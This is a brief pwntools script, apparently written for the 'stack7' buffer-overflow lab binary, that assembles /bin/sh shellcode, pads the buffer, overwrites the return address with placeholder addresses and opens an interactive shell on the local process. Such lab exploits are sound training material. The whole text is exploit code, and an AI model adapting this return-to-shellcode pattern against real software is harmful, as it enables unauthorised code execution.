 from pwn import *
shell = asm(shellcraft.sh())
shelladdr = b'BBBB'#address of shell
padding = b"A"*(80 )
ret = b'CCCC' #Address of ret instruction of getpath
#-----------------------------------------------------------#
payload =  padding + ret+ shelladdr + shell
proc = process("./stack7")
input()
proc.sendline(payload)
proc.interactive()
~